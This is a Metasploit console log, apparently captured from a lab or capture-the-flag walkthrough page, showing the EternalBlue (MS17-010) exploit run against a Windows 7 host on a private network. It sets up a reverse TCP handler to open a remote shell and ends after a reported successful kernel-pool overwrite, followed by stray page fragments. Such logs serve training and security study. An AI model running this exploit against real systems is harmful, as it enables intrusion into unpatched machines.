 msf6 exploit(windows/smb/ms17_010_eternalblue) > exploit
[*] Started reverse TCP handler on 10.23.23.136:4444
[*] 10.10.57.233:445 - Using auxiliary/scanner/smb/smb_ms17_010 as check
[+] 10.10.57.233:445 - Host is likely VULNERABLE to MS17-010! - Windows 7 Professional 7601 Service Pack 1 x64 (64-bit)
[*] 10.10.57.233:445 - Scanned 1 of 1 hosts (100% complete)
[+] 10.10.57.233:445 - The target is vulnerable.
[*] 10.10.57.233:445 - Connecting to target for exploitation.
[+] 10.10.57.233:445 - Connection established for exploitation.
[+] 10.10.57.233:445 - Target OS selected valid for OS indicated by SMB reply
[*] 10.10.57.233:445 - CORE raw buffer dump (42 bytes)
[*] 10.10.57.233:445 - 0×00000000 57 69 6e 64 6f 77 73 20 37 20 50 72 6f 66 65 73 Windows 7 Profes
[*] 10.10.57.233:445 - 0×00000010 73 69 6f 6e 61 6c 20 37 36 30 31 20 53 65 72 76 sional 7601 Serv
[*] 10.10.57.233:445 - 0×00000020 69 63 65 20 50 61 63 6b 20 31 ice Pack 1
[+] 10.10.57.233:445 - Target arch selected valid for arch indicated by DCE/RPC reply
[*] 10.10.57.233:445 - Trying exploit with 12 Groom Allocations.
[*] 10.10.57.233:445 - Sending all but last fragment of exploit packet
[*] 10.10.57.233:445 - Starting non-paged pool grooming
[+] 10.10.57.233:445 - Sending SMBv2 buffers
[+] 10.10.57.233:445 - Closing SMBv1 connection creating free hole adjacent to SMBv2 buffer.
[*] 10.10.57.233:445 - Sending final SMBv2 buffers.
[*] 10.10.57.233:445 - Sending last fragment of exploit packet!
[*] 10.10.57.233:445 - Receiving response from exploit packet
[+] 10.10.57.233:445 - ETERNALBLUE overwrite completed successfully (0×C000000D)!
Submit
before exploiting the target. Enter the
Complete